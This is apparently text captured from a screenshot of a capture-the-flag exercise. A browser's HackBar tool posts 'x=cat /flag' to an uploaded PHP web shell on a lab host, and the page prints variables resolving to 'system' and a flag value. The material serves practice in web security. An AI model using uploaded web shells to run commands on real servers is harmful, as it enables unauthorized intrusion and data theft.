 192.168.232.133:808/uploads/admin/202412/this_is_big.php 90%
a=xxsyste aa=Array b=xxsystem fun=system cc=system flag{ek_qianxin_2024_xhcms2}
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBa
Encryption Encoding SQL XSS Other
Load URL http://192.168.232.133:808/uploads/admin/202412/this_is_big.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
x=cat /flag